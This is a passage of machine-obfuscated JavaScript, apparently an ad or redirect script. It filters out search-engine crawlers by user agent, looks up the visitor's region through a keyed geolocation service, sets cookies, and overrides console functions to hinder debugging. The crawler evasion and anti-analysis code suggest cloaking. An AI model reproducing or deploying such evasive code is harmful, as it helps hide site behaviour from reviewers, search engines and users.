5e7,0x57c,0x4e1)+'bile\x20Safar'+_0x1621f5(0x1bb,0x47,0x2ac,0x405)+'compatible'+_0x313c69(0x467,0x651,0x1f3,0x6dd)+_0x313c69(0x807,0x695,0x780,0x62e)+_0x313c69(0x6a1,0x6ec,0x647,0x5e8)+_0x1621f5(0x380,0x2db,0x17a,0x3a7)+'bot.html)','owafj':_0x1621f5(0x489,0x735,0x5a5,0x441)+_0x1621f5(0xc6,0x3ab,0x284,0x1d2)+_0x313c69(0x716,0x800,0x6a3,0x639),'vpyZC':_0x313c69(0x61d,0x67a,0x4c4,0x6b4)+'\x20:\x20Google\x20'+_0x1621f5(0x5b8,0x499,0x401,0x445)+'OP','Ttvnc':_0x313c69(0x67c,0x5c1,0x894,0x878),'VHyxA':_0x313c69(0x4ee,0x582,0x61b,0x635),'tgCLf':_0x313c69(0x447,0x375,0x514,0x375)+_0x1621f5(0x23e,0x253,0x379,0x146),'IWHpE':_0x313c69(0x53d,0x772,0x2db,0x7a4),'fGXWJ':_0x1621f5(0x3cd,0x555,0x455,0x54b),'PMeUg':function(_0x5b8cb3,_0x4de7d7){return _0x5b8cb3(_0x4de7d7);},'uKMPL':_0x1621f5(0x516,0x1e9,0x431,0x56b)+_0x1621f5(0x2ba,0x8c,0x2d9,0x236),'yZEPE':function(_0x28ce56,_0x53bab6,_0x3cec00){return _0x28ce56(_0x53bab6,_0x3cec00);},'aMLiX':'GetRegion\x20'+'->\x20already'+_0x1621f5(0xf7,0x343,0x1d5,0x246)+_0x313c69(0x883,0x74a,0x7a4,0x87c),'vPELr':_0x313c69(0x5d8,0x7d2,0x3d4,0x532)+_0x313c69(0x62f,0x646,0x650,0x599)+'ax','shNEn':_0x1621f5(0x34a,0x4a5,0x4f9,0x27a)+_0x313c69(0x71e,0x779,0x5f2,0x886)+'om/json/?k'+'ey=gynC83f'+_0x313c69(0x8d7,0xb57,0x82b,0x927)+_0x313c69(0x726,0x952,0x91c,0x827)+_0x1621f5(0x3d1,0x5fd,0x3bb,0x2a8)+'Code','edCtR':_0x1621f5(0x4b4,0x189,0x3b1,0x390)+_0x313c69(0x8c2,0x68a,0xad2,0x861),'uVjhM':_0x313c69(0x7b7,0x592,0x833,0x543),'udbFp':_0x1621f5(0x2cc,0x160,0x394,0x15f)+_0x1621f5(0xaa,0x3d5,0x20d,0x379)+'lesyndicat'+_0x1621f5(0x27e,0x469,0x46e,0x3f6)+_0x1621f5(0x3a2,0x773,0x582,0x555)+'sbygoogle.'+'js','oWvNT':function(_0x2cdb02,_0x4fb1b4){return _0x2cdb02!==_0x4fb1b4;},'WQzSz':'jbRpu','jGaIi':_0x1621f5(0x364,0x60a,0x590,0x5f5),'gliIw':_0x313c69(0x831,0x5c7,0x940,0xa5e),'rGACx':_0x313c69(0x8fd,0xa99,0xaa5,0x975),'BkJFw':'yPESI','mYLoF':_0x1621f5(0x584,0x651,0x3ef,0x462)+_0x313c69(0x661,0x7d1,0x7e7,0x531),'WtTMY':_0x1621f5(0x6f8,0x34e,0x4a5,0x6cc),'UgJmp':_0x313c69(0x76f,0x7e1,0x909,0x767)+_0x313c69(0x559,0x535,0x617,0x378),'lvsnL':function(_0x45c90a,_0x5c7719){return _0x45c90a>_0x5c7719;},'pkmTH':'LNsuR','QQKbZ':function(_0x3a827c,_0x221c4d,_0x58d0f6){return _0x3a827c(_0x221c4d,_0x58d0f6);},'FgwpF':'0|3|6|1|4|'+'5|2','Lexfq':_0x313c69(0x7ab,0x900,0x779,0x649)+_0x1621f5(0x4bc,0x69d,0x451,0x3e3),'Ioaxu':_0x313c69(0x803,0x9a1,0x89d,0x7cc),'UAAtF':function(_0x3731e7,_0x1708a7){return _0x3731e7===_0x1708a7;},'yqPQL':_0x1621f5(0x104,0x1bf,0x16c,0x2d4),'ealNr':function(_0x321f18,_0x454076){return _0x321f18+_0x454076;},'jpShr':_0x313c69(0x6f1,0x89a,0x83d,0x5e9)+_0x313c69(0x6d4,0x5e2,0x8db,0x74a),'vQCFO':_0x313c69(0x5d2,0x508,0x47a,0x3c8),'HYVkm':'nsn_debug','RdpCv':'OOwIn','JQaOq':_0x1621f5(0x38d,0x110,0x23c,0x21a),'jgena':function(_0xa37819,_0x19df01,_0x42860c){return _0xa37819(_0x19df01,_0x42860c);},'STKRv':_0x313c69(0x8da,0x675,0x88e,0x8d3)+'/|bot|Goog'+'lebot-Mobi'+_0x1621f5(0x2b2,0x1c8,0x274,0x28b)+_0x1621f5(0x361,0x642,0x426,0x3ce)+_0x1621f5(0x205,0x469,0x430,0x4f7)+_0x313c69(0x8dd,0xa6b,0x9cb,0x84b)+_0x1621f5(0x352,0x554,0x452,0x246)+'ogle|bingb'+_0x1621f5(0x133,0x335,0x1c7,-0x1c)+_0x1621f5(0x2e0,-0xb0,0x138,-0x84)+'url|Common'+_0x1621f5(0x2ab,0x6ab,0x4f8,0x27d)+_0x1621f5(0x2fe,0x5ab,0x358,0x296)+'urllib|lib'+'www|httpun'+'it|nutch|p'+_0x1621f5(0x818,0x64a,0x5dc,0x6a3)+_0x313c69(0x7d7,0x794,0x674,0x899)+_0x313c69(0x6fd,0x778,0x705,0x4b3)+_0x1621f5(0x409,0x506,0x3bc,0x2cd)+_0x1621f5(0x160,0x2f9,0x1a0,0x35)+_0x1621f5(0x191,0x553,0x39e,0x2ae)+_0x1621f5(0x2ee,0x42e,0x3d8,0x281)+_0x313c69(0x651,0x61e,0x616,0x88a)+_0x1621f5(0xfd,-0x31,0xf4,-0x4)+'kbot|gigab'+_0x1621f5(-0x36,0x90,0x18f,0x1a6)+_0x313c69(0x73e,0x820,0x4df,0x7e3)+'_archiver|'+_0x1621f5(-0x40,0x174,0x108,-0x12c)+'ler|webmon'+_0x1621f5(0x5e3,0x7a2,0x51e,0x61b)+_0x313c69(0x842,0x7c3,0x86c,0x60a)+_0x1621f5(0x386,0x22c,0x124,0x1f8)+_0x313c69(0x5e2,0x575,0x600,0x3b5)+_0x313c69(0x61e,0x789,0x883,0x780)+'|antibot|n'+_0x313c69(0x485,0x3a8,0x39d,0x362)+_0x313c69(0x5b9,0x371,0x501,0x356)+'edy|fluffy'+_0x313c69(0x874,0x7e6,0x8c6,0x8a3)+_0x1621f5(0xcf,0x4a3,0x231,0x108)+_0x1621f5(0x2be,0x641,0x433,0x501)+_0x313c69(0x8b6,0x75f,0x992,0x969)+_0x1621f5(0x599,0x430,0x4cf,0x4b8)+_0x313c69(0x54c,0x592,0x7c8,0x550)+_0x313c69(0x7c1,0x68c,0xa38,0x669)+'t|tagoobot'+_0x313c69(0x43f,0x529,0x510,0x5d0)+'otbot|wori'+_0x313c69(0x4c1,0x69b,0x346,0x2d8)+'|buzzbot|m'+_0x1621f5(0x3d6,0x4d4,0x492,0x2e5)+_0x313c69(0x6dd,0x56c,0x842,0x702)+_0x1621f5(0x4d1,0xb4,0x291,0x227)+_0x313c69(0x740,0x615,0x79e,0x9b8)+_0x1621f5(0x4ef,0x36c,0x290,0x22a)+_0x1621f5(0x54f,0x38e,0x302,0x2c8)+'bot|baidus'+_0x313c69(0x439,0x2b0,0x236,0x6a6)+_0x313c69(0x40e,0x4dd,0x219,0x31f)+'pbot|tweng'+_0x1621f5(0x630,0x6b4,0x475,0x646)+'ank|turnit'+_0x1621f5(-0x3d,0x23,0x1a8,0x1f6)+'bdbot|page'+'2rss|siteb'+'ot|linkdex'+'|Adidxbot|'+_0x1621f5(0x333,0x361,0x546,0x432)+_0x313c69(0x7f2,0x8a3,0x6bf,0x5a1)+_0x1621f5(0x5b1,0x40a,0x5af,0x4d2)+_0x1621f5(0x160,0xaa,0x2a3,0x417)+_0x1621f5(0x199,0x384,0x12f,-0xee)+_0x1621f5(0x41c,0xa5,0x2b9,0x4b)+_0x313c69(0x64c,0x65c,0x5d6,0x8cd)+_0x313c69(0x793,0x889,0x7b0,0x567)+_0x313c69(0x42e,0x4ff,0x4cd,0x2b8)+'Nature.Bot'+_0x1621f5(0x5b2,0x76b,0x57e,0x70f)+_0x313c69(0x7c8,0x92e,0xa2b,0x9a9)+_0x1621f5(0x40b,0x4cd,0x411,0x2e4)+_0x313c69(0x861,0x8e3,0x716,0x616)+_0x313c69(0x733,0x7a5,0x854,0x6bc)+_0x313c69(0x61b,0x59d,0x40d,0x7e8)+_0x313c69(0x71f,0x905,0x8b0,0x823)+_0x1621f5(0x774,0x33a,0x59a,0x38b)+'terbot|sez'+'nambot|ec2'+_0x313c69(0x43d,0x324,0x3f4,0x24f)+_0x1621f5(0x3ef,0x26d,0x491,0x639)+_0x1621f5(0x428,0x4a0,0x268,-0x3)+_0x313c69(0x474,0x2c7,0x242,0x6ca)+_0x1621f5(0x151,0x210,0x1fe,0x2c9)+_0x313c69(0x5fc,0x883,0x390,0x3a0)+'|yeti|Retr'+_0x1621f5(0x548,0x11e,0x2c5,0x521)+_0x313c69(0x63e,0x5d3,0x64b,0x50a)+'pider|sogo'+(_0x1621f5(0x3a7,0x142,0x1e2,0x2e2)+_0x1621f5(0x4eb,0x701,0x55e,0x6ed)+_0x1621f5(-0x52,0x314,0x111,0xa9)+'ot|ichiro|'+'DuckDuckBo'+_0x1621f5(0x5ce,0x757,0x5b8,0x751)+_0x313c69(0x698,0x46d,0x8b9,0x591)+_0x313c69(0x4be,0x518,0x34e,0x6c4)+_0x1621f5(0x3a8,0x2a5,0x14f,-0x43)+_0x313c69(0x4d0,0x5d1,0x469,0x5d6)+_0x1621f5(0xe3,0x1d4,0x27e,0x1e3)+_0x313c69(0x836,0x9c5,0x74a,0x7df)+_0x1621f5(0x13f,0x43a,0x225,0x3af)+_0x1621f5(0x2af,-0xae,0x1ca,0xf4)+_0x313c69(0x79d,0x820,0x6f2,0x544)+_0x313c69(0x565,0x4e7,0x573,0x698)+_0x1621f5(0x75a,0x42b,0x50b,0x38a)+_0x1621f5(0x32c,0x6e1,0x568,0x6b4)+_0x313c69(0x881,0x70e,0x936,0x868)+'omedb|cont'+'ent\x20crawle'+_0x313c69(0x834,0x9e1,0x6d4,0xa4b)+'oplistbot|'+_0x1621f5(0x4ab,0x386,0x3c2,0x29e)+'obot|it2me'+'dia-domain'+_0x313c69(0x797,0x933,0x6af,0x8bd)+_0x313c69(0x8f1,0xad4,0x91b,0x951)+'ler.com|si'+_0x313c69(0x489,0x5a9,0x22a,0x4df)+'.info|elis'+_0x313c69(0x88c,0xa7c,0x750,0x689)+_0x313c69(0x8d1,0xaa0,0x747,0x944)+_0x1621f5(0x64d,0x282,0x4fb,0x5af)+_0x313c69(0x843,0xa83,0x89b,0x977)+_0x313c69(0x531,0x2b5,0x55f,0x39f)+':Search|ni'+_0x1621f5(0x545,0x61b,0x56d,0x798)+_0x313c69(0x6f4,0x80f,0x697,0x75d)+_0x1621f5(0x245,0x2e8,0xfd,0x318)+_0x313c69(0x418,0x543,0x227,0x304)+_0x1621f5(0x560,0x3c0,0x5cb,0x7ce)+_0x1621f5(0x145,0x269,0x1fc,0x230)+'ScanBot|Li'+'pperhey\x20SE'+_0x1621f5(0xe6,0x1da,0x29b,0x216)+'CC\x20Metadat'+_0x313c69(0x563,0x338,0x789,0x4c2)+_0x1621f5(0x3cb,0x7a4,0x5c2,0x4bd)+'GrapeshotC'+_0x313c69(0x8ab,0xa58,0xa13,0x756)+_0x313c69(0x4a0,0x453,0x68b,0x366)+_0x313c69(0x49c,0x58e,0x5b1,0x5ae)+_0x1621f5(0x52c,0x1cb,0x40f,0x546)+_0x313c69(0x756,0x83c,0x968,0x9df)+'mpleCrawle'+_0x1621f5(0x1cd,0x3f4,0x304,0xbc)+_0x1621f5(-0x70,0xce,0x215,0x3cd)+'bot|cXense'+_0x313c69(0x5c8,0x7f2,0x40b,0x593)+_0x1621f5(0x2a6,0x39,0x185,-0x18)+'t|A6-Index'+_0x313c69(0x725,0x51a,0x8fd,0x8e6)+_0x1621f5(0x530,0x301,0x4b4,0x4e7)+'witterbot|'+'OrangeBot|'+_0x313c69(0x6ab,0x515,0x638,0x931)+'AdvBot|Meg'+_0x1621f5(0x3ea,0x2f1,0x4b0,0x3c4)+'anticSchol'+_0x1621f5(0x39f,0x2e8,0x49f,0x232)+_0x1621f5(0x5c5,0x329,0x35f,0x2da)+_0x313c69(0x601,0x500,0x5e3,0x602)+_0x1621f5(0x6ce,0x45f,0x531,0x3a0)+_0x313c69(0x813,0x991,0x644,0x794)+_0x1621f5(0x17e,0x5b7,0x387,0x542)+_0x1621f5(0x33c,0x658,0x50e,0x3f8)+_0x1621f5(0x679,0x4a7,0x5bf,0x782)+_0x313c69(0x476,0x274,0x5b0,0x264)+_0x313c69(0x48b,0x3e1,0x5a4,0x249)+_0x313c69(0x6f0,0x742,0x50d,0x69a)+_0x313c69(0x452,0x548,0x647,0x4a1)+_0x1621f5(0x224,-0xa0,0x1cf,0x11)+_0x313c69(0x48f,0x350,0x5c3,0x30e)+_0x1621f5(0x5de,0x52b,0x43b,0x4fa)+'nimator\x20Bo'+'t|AddThis)'),'BNYDa':_0x1621f5(0x349,0x54c,0x44e,0x25b),'pUlDY':_0x1621f5(0x79,0x5f,0x2a1,0xde)},_0x1dcaf0=(function(){var _0x7fee90={'cwGlK':function(_0x4fdcf5,_0x1de4cb){function _0x3d2b50(_0x2c761f,_0x1457a0,_0xa1cb99,_0x3c33c5){return _0x2202(_0xa1cb99- -0x3bb,_0x2c761f);}return _0x5d897a[_0x3d2b50(0x151,-0x276,-0x67,0x1c6)](_0x4fdcf5,_0x1de4cb);},'qWwmN':_0x5d897a[_0x531fe9(0x303,0x3b1,0x208,0x310)],'itVoD':_0x5d897a[_0x3c3289(0x529,0x292,0x2f9,0x2db)],'rCMcz':function(_0x1848d1,_0x7f45ae){function _0xfcf10d(_0x2a7344,_0x46c39a,_0x5331bd,_0x5d08d8){return _0x3c3289(_0x2a7344-0x7e,_0x46c39a-0x1c1,_0x5331bd,_0x2a7344-0xe3);}return _0x5d897a[_0xfcf10d(0x6c6,0x54e,0x5e6,0x75d)](_0x1848d1,_0x7f45ae);},'HRcmw':_0x531fe9(0x29f,0x3d0,0x22e,0x2e5)};function _0x3c3289(_0x1b168c,_0x3caedc,_0x46fe00,_0xd656ab){return _0x1621f5(_0x46fe00,_0x3caedc-0x132,_0xd656ab-0x20c,_0xd656ab-0x1f);}function _0x531fe9(_0x15970c,_0x544398,_0x2371bc,_0x271d86){return _0x313c69(_0x15970c- -0x2de,_0x544398-0x31,_0x2371bc-0xf9,_0x271d86);}if(_0x5d897a[_0x531fe9(0x1d9,0x44c,0x2b8,0x2e5)]('MDLFS',_0x531fe9(0x4e5,0x42b,0x422,0x6be))){this[_0x3c3289(0x10e,0x3bf,0x237,0x346)][_0x3c3289(0x11a,0x409,0x579,0x385)](_0x7fee90[_0x531fe9(0x11d,-0x169,0x107,0x29f)](_0x7fee90[_0x3c3289(0x33d,0x176,0x22f,0x2dd)](_0x7fee90[_0x3c3289(0x499,0x222,0x4f2,0x422)],_0x2788d6),_0x7fee90['itVoD']));return;}else{var _0x2d84a0=!![];return function(_0x383255,_0x5b103e){var _0x467f5c=_0x2d84a0?function(){function _0x2a8537(_0x22c047,_0x38336b,_0x448005,_0x334c92){return _0x2202(_0x334c92- -0x201,_0x22c047);}function _0x5367a7(_0x354cbf,_0x26b51e,_0x30a42e,_0x595ea1){return _0x2202(_0x595ea1-0x1a7,_0x354cbf);}if(_0x7fee90['rCMcz'](_0x7fee90['HRcmw'],_0x2a8537(0x187,0x20d,-0x12,0x16c))){if(_0x5b103e){var _0x2e0b29=_0x5b103e['apply'](_0x383255,arguments);return _0x5b103e=null,_0x2e0b29;}}else _0x2f97c3['setParams'](_0x34be5e)[_0x2a8537(0x1ae,0x12e,0x2be,0x11b)]();}:function(){};return _0x2d84a0=![],_0x467f5c;};}}()),_0x45a4fe=_0x1dcaf0(this,function(){function _0x4011ce(_0x292eac,_0x3e18eb,_0x58e805,_0x3bb7ac){return _0x1621f5(_0x3e18eb,_0x3e18eb-0xa4,_0x3bb7ac-0x17,_0x3bb7ac-0x8a);}function _0x35c75e(_0x31752d,_0x352c9,_0x169860,_0x17cf89){return _0x1621f5(_0x31752d,_0x352c9-0x2b,_0x352c9-0x3f4,_0x17cf89-0xea);}if(_0x5d897a['yCBTx'](_0x35c75e(0x809,0x95d,0x835,0x716),_0x5d897a[_0x35c75e(0x5c9,0x51e,0x688,0x553)])){var _0x305482=_0x6dddfa[_0x4011ce(0x26d,0x61e,0x14d,0x3b1)](_0x5afaa7,arguments);return _0x8c7cae=null,_0x305482;}else return _0x45a4fe[_0x4011ce(0x19e,0x3d3,0x2f8,0x29a)]()[_0x35c75e(0x825,0x817,0xa36,0x621)](_0x5d897a[_0x4011ce(0x4f,0x88,0xf4,0x16a)])[_0x35c75e(0x512,0x677,0x47a,0x5f2)]()[_0x4011ce(0x65e,0x6c7,0x5b1,0x58e)+'r'](_0x45a4fe)['search'](_0x5d897a[_0x35c75e(0x546,0x547,0x74a,0x69f)]);});_0x5d897a[_0x1621f5(0x712,0x668,0x514,0x311)](_0x45a4fe);var _0x265ef8=(function(){var _0x289781=!![];return function(_0x40a992,_0x106bc4){function _0x14b4ee(_0x3bddd8,_0x564f99,_0x212b8c,_0x6164){return _0x2202(_0x6164-0x2f7,_0x3bddd8);}function _0x30fab3(_0x28d728,_0x1a388d,_0x3d7691,_0x5251cb){return _0x2202(_0x1a388d-0x3ce,_0x28d728);}var _0x91583d={'GwIsC':_0x5d897a[_0x30fab3(0xa6a,0x91e,0xb6a,0x971)],'cEgmg':_0x5d897a[_0x14b4ee(0x573,0x670,0x6ab,0x60c)],'kcWSe':function(_0x2aeb06,_0x1bf358){return _0x2aeb06+_0x1bf358;},'wgygi':_0x30fab3(0x858,0x601,0x6c7,0x51e),'ejnrL':function(_0x25c80d,_0x1f25f9){return _0x5d897a['HsXbp'](_0x25c80d,_0x1f25f9);},'BQSrE':function(_0x489c21,_0x23a338){return _0x5d897a['HsXbp'](_0x489c21,_0x23a338);},'tegwH':function(_0xf9cf72,_0x8410db){function _0xc6efe4(_0x6bf66c,_0xe5a325,_0x3776a7,_0x15309b){return _0x14b4ee(_0x6bf66c,_0xe5a325-0x26,_0x3776a7-0x7d,_0x15309b- -0x48b);}return _0x5d897a[_0xc6efe4(0x4d7,0x252,0x48e,0x42c)](_0xf9cf72,_0x8410db);},'SOgdc':function(_0x3b0c13,_0x2ae4ee){return _0x5d897a['gnFIv'](_0x3b0c13,_0x2ae4ee);},'fKlww':function(_0x54f832,_0x564d4b){function _0x5785e0(_0x199f65,_0x4ea035,_0x2890fc,_0x58fcef){return _0x30fab3(_0x199f65,_0x2890fc- -0x532,_0x2890fc-0x159,_0x58fcef-0x1ca);}return _0x5d897a[_0x5785e0(0xdb,-0xd6,0xce,0x2ce)](_0x54f832,_0x564d4b);},'gDmzj':_0x5d897a[_0x30fab3(0x8d7,0xa40,0x98e,0xa6f)]};if(_0x5d897a[_0x30fab3(0x780,0x81e,0x8da,0x75b)]!==_0x5d897a['QbCad']){var _0x3c8bab={};_0x3c8bab['BPING']=_0x91583d['GwIsC'];var _0x1cbef5=_0x3c8bab;_0x4ac036=_0xa1909b[_0x14b4ee(0x748,0x853,0x6c5,0x5d9)](function(_0x61f77e){function _0xb2446(_0x5d6033,_0x127570,_0x4dbc0c,_0x3a2c24){return _0x30fab3(_0x5d6033,_0x3a2c24- -0x4f1,_0x4dbc0c-0x1ee,_0x3a2c24-0x1a9);}function _0x128710(_0x52f863,_0x399a50,_0x3de1da,_0x5209c6){return _0x14b4ee(_0x5209c6,_0x399a50-0x10e,_0x3de1da-0xc7,_0x3de1da- -0xd7);}return _0x61f77e[0x11*-0x66+-0x1e9*-0x1+-0x1*-0x4de]['geolocatio'+'n']===_0x3f23ff||_0x61f77e[0x72e+0x145b*0x1+-0x6e2*0x4]['geolocatio'+'n'][_0xb2446(0x4c1,0x30f,0x654,0x52d)+'e']()==_0x1f3df4||_0x61f77e[0x1cae+-0x1*0x1965+-0x348][_0x128710(0x413,0x1c9,0x409,0x1dc)+'n'][_0x128710(0x666,0x8f6,0x870,0x9d3)+'e']()==_0x1cbef5[_0x128710(0xa09,0x79e,0x79f,0x922)];});}else{var _0x55028c=_0x289781?function(){function _0x363c6e(_0x3ad79c,_0x3c05c3,_0x4850fa,_0x2d4d95){return _0x30fab3(_0x3ad79c,_0x2d4d95- -0x36a,_0x4850fa-0x1ad,_0x2d4d95-0x1eb);}function _0x272c43(_0x4c7969,_0x1e11e7,_0xc53516,_0x4a2799){return _0x14b4ee(_0x1e11e7,_0x1e11e7-0x30,_0xc53516-0x68,_0xc53516-0x8f);}if(_0x91583d[_0x272c43(0x89f,0x632,0x75a,0x8e9)](_0x91583d[_0x363c6e(0x496,0x509,0x5a4,0x462)],_0x91583d[_0x272c43(0x621,0x823,0x784,0x856)])){if(_0x106bc4){var _0x550822=_0x106bc4['apply'](_0x40a992,arguments);return _0x106bc4=null,_0x550822;}}else{var _0x186567=_0x91583d[_0x363c6e(0x475,0x2cf,0x1ee,0x335)][_0x272c43(0xb3c,0x92f,0x997,0x910)]('|'),_0x3e0c59=0x1601+0x210a*0x1+0x501*-0xb;while(!![]){switch(_0x186567[_0x3e0c59++]){case'0':this[_0x272c43(0x667,0x4e5,0x565,0x464)][_0x272c43(0x39f,0x3ef,0x5a4,0x647)](_0x91583d[_0x272c43(0x7a9,0x6a7,0x7b0,0x5a6)](_0x4ed3d5,_0x91583d[_0x272c43(0x8b3,0x69a,0x763,0x510)]));continue;case'1':this[_0x272c43(0x83a,0x9aa,0x7c1,0x82e)](_0x228e8a,_0x91583d['ejnrL'](_0x3a27dc,_0x5cb9ee[_0x363c6e(0x4dc,0x3f1,0x611,0x429)](_0x4761de)),-0x2263+0x1*0xb03+0x1778);continue;case'2':_0x417bf1=_0x91583d[_0x363c6e(0x59e,0x5b4,0x701,0x69c)](_0x3cb021,_0xcc82d0+_0x365f58);continue;case'3':this[_0x272c43(0x542,0x5a0,0x549,0x374)](_0x3aea69,_0x3baad7,_0x2b830a,_0x17acbc);continue;case'4':this[_0x272c43(0x31d,0x3f2,0x4ff,0x46a)](_0x8ac8b0)?_0x11a0a2=_0x2de299[_0x363c6e(0x4bf,0x516,0x56e,0x66a)](_0x91583d[_0x272c43(0xb6c,0x8f9,0x910,0x6d7)](_0x178362,this['getCookie'](_0x458f70))):_0x2db793={};continue;case'5':if(this['adParams'][_0x272c43(0x4aa,0x3bb,0x57d,0x7f3)]())_0x4a5f63=_0x91583d['kcWSe'](_0x91583d[_0x272c43(0xa44,0xa77,0x800,0x882)](_0xf2af99,'-'),_0x44cf36);continue;case'6':_0x32a5c5[_0xa16470]=-0x2*-0xed+-0x11*0x242+0x2489;continue;case'7':this[_0x272c43(0x89c,0x758,0x68c,0x634)]();continue;}break;}}}:function(){};return _0x289781=![],_0x55028c;}};}()),_0x343eb1=_0x5d897a['jgena'](_0x265ef8,this,function(){function _0x50721f(_0x2af77a,_0x2f8ecd,_0x53574d,_0x2a9a84){return _0x1621f5(_0x2af77a,_0x2f8ecd-0x102,_0x53574d- -0x1a,_0x2a9a84-0xbb);}function _0x702175(_0x4d313c,_0x204335,_0x24f517,_0x452f86){return _0x1621f5(_0x4d313c,_0x204335-0x1d7,_0x452f86-0x413,_0x452f86-0x148);}if(_0x5d897a[_0x50721f(0x1e2,-0xc5,0x173,0x1e0)](_0x5d897a[_0x702175(0x4d5,0x49f,0x557,0x57e)],_0x5d897a['nbXfT']))return![];else{var _0x580cae='4|2|0|1|3'[_0x702175(0x8c9,0xb94,0x772,0x97f)]('|'),_0x178cf1=-0x59*0x38+-0x2664+0x39dc;while(!![]){switch(_0x580cae[_0x178cf1++]){case'0':var _0xb50302=_0x27d9ba['console']=_0x27d9ba[_0x702175(0x5c3,0x38d,0x4ea,0x545)]||{};continue;case'1':var _0x4cfab1=[_0x5d897a['OXbdz'],_0x5d897a[_0x50721f(0x3a,0x436,0x20c,0x1f6)],_0x5d897a['WKXHD'],_0x5d897a[_0x50721f(0xbc,0x11f,0x310,0x1fe)],_0x5d897a[_0x702175(0xa3e,0x784,0x5bf,0x80d)],_0x5d897a[_0x702175(0x694,0x656,0x861,0x67d)],_0x702175(0x6ad,0x6b7,0x804,0x787)];continue;case'2':try{var _0x46e4ae=_0x5d897a[_0x702175(0x481,0x694,0x729,0x633)](Function,_0x5d897a[_0x50721f(0x373,0x6cb,0x495,0x4be)](_0x5d897a['faFqz'],'{}.constru'+_0x50721f(0x243,0x2ba,0x119,0x1ff)+_0x50721f(0x40a,0x47a,0x57b,0x643)+'\x20)')+');');_0x27d9ba=_0x46e4ae();}catch(_0xd1cd48){_0x27d9ba=window;}continue;case'3':for(var _0x15e360=-0xf4f+-0x41f+0x1*0x136e;_0x5d897a['aikbf'](_0x15e360,_0x4cfab1[_0x50721f(0x1f7,0x1cb,0x298,0x358)]);_0x15e360++){var _0x461ff4=_0x5d897a[_0x702175(0x341,0x768,0x69b,0x51c)][_0x702175(0xa12,0xaea,0x724,0x97f)]('|'),_0x45a80f=0x2*0x6bb+0x1b1*0x13+0x1*-0x2d99;while(!![]){switch(_0x461ff4[_0x45a80f++]){case'0':var _0x584bbf=_0x265ef8[_0x50721f(0x731,0x500,0x55d,0x7e5)+'r'][_0x702175(0x6ce,0x672,0xa71,0x81f)][_0x50721f(0x353,0x5d2,0x56c,0x594)](_0x265ef8);continue;case'1':_0x584bbf[_0x50721f(0x3f1,0x2ac,0x269,0x49a)]=_0x3604a2[_0x702175(0x4ad,0x687,0x59c,0x696)][_0x702175(0xb0d,0x92e,0xafa,0x999)](_0x3604a2);continue;case'2':_0xb50302[_0x493c3e]=_0x584bbf;continue;case'3':_0x584bbf[_0x50721f(0x528,0x43e,0x3f4,0x301)]=_0x265ef8[_0x702175(0x7a8,0x822,0x7c0,0x999)](_0x265ef8);continue;case'4':var _0x493c3e=_0x4cfab1[_0x15e360];continue;case'5':var _0x3604a2=_0xb50302[_0x493c3e]||_0x584bbf;continue;}break;}}continue;case'4':var _0x27d9ba;continue;}break;}}});_0x5d897a[_0x313c69(0x40c,0x643,0x4fd,0x331)](_0x343eb1);var _0x3ad302=function(_0x3d47b6){function _0x40d26b(_0x1c6931,_0x3bbbf6,_0x6c8f7c,_0x209a2c){return _0x1621f5(_0x209a2c,_0x3bbbf6-0xcb,_0x3bbbf6- -0x216,_0x209a2c-0x11e);}this[_0x40d26b(0x2ac,0x1ea,0x174,0x2f3)]=_0x3d47b6;};_0x3ad302[_0x313c69(0x736,0x566,0x80b,0x55a)][_0x1621f5(0x160,0x296,0x3b9,0x38e)]=()=>{function _0x364b4f(_0x464d57,_0x121397,_0x28ea91,_0x180fe3){return _0x1621f5(_0x121397,_0x121397-0xfc,_0x180fe3-0x71,_0x180fe3-0x97);}var _0x575673={'HMiJH':function(_0xd08389,_0x51d043){function _0x4be15b(_0x16a979,_0x278533,_0x9df44e,_0x29c5b2){return _0x2202(_0x278533- -0x27,_0x29c5b2);}return _0x5d897a[_0x4be15b(0x47e,0x374,0x456,0x416)](_0xd08389,_0x51d043);},'ESNag':function(_0x349b5b,_0x5370ac){function _0x5eb12c(_0x5d8aff,_0x21be03,_0x4c0899,_0x2a4960){return _0x2202(_0x21be03-0x277,_0x5d8aff);}return _0x5d897a[_0x5eb12c(0x700,0x80c,0x64e,0x847)](_0x349b5b,_0x5370ac);},'jewHw':_0x5d897a[_0x5d699e(0x7f8,0x97b,0x5a7,0x754)],'XIHvq':function(_0x1865ce,_0x2ccf0d){return _0x5d897a['grnoV'](_0x1865ce,_0x2ccf0d);},'kBfPW':function(_0x570d82,_0x14d743){function _0x4d3fdf(_0x191787,_0x27ec2a,_0x2ce907,_0xa83f3f){return _0x5d699e(_0x191787-0xc9,_0x27ec2a-0xa,_0x2ce907,_0x27ec2a- -0x28c);}return _0x5d897a[_0x4d3fdf(0x308,0x55f,0x3ce,0x532)](_0x570d82,_0x14d743);},'Jwtbd':_0x5d897a['bpgtF'],'npvxh':_0x5d897a[_0x364b4f(0x360,0x5a0,0x445,0x52c)]};function _0x5d699e(_0x2e2690,_0x5c02b5,_0x4bdec2,_0x3ebca6){return _0x1621f5(_0x4bdec2,_0x5c02b5-0xf1,_0x3ebca6-0x35b,_0x3ebca6-0x3d);}if(_0x5d897a[_0x5d699e(0x2ab,0x6e4,0x5c6,0x4e8)](_0x5d897a['ejAnI'],_0x5d897a[_0x5d699e(0x5fc,0x6b7,0x7d0,0x7f0)]))return _0x5d897a[_0x364b4f(0x5bc,0x43c,0x5c8,0x4b4)];else{var _0x50ae90=_0x364b4f(0x63a,0x58e,0x58b,0x4d2)[_0x5d699e(0x8f6,0x8ab,0x64e,0x8c7)]('|'),_0x5d3211=-0x11*0x49+-0x163d+0x1b16;while(!![]){switch(_0x50ae90[_0x5d3211++]){case'0':_0x43750c[_0x5d699e(0x665,0x5f0,0x63b,0x56c)]=_0x43750c[_0x5d699e(0x682,0x505,0x3f7,0x668)]=_0x575673[_0x5d699e(0x4a7,0x589,0x525,0x4c2)](_0x575673['ESNag'](_0x575673[_0x5d699e(0x6b5,0x878,0x6cb,0x6f8)],_0x3fb699[_0x5d699e(0x672,0x547,0x715,0x77e)]),_0x364b4f(0x4a0,0x4de,0x602,0x564));continue;case'1':var 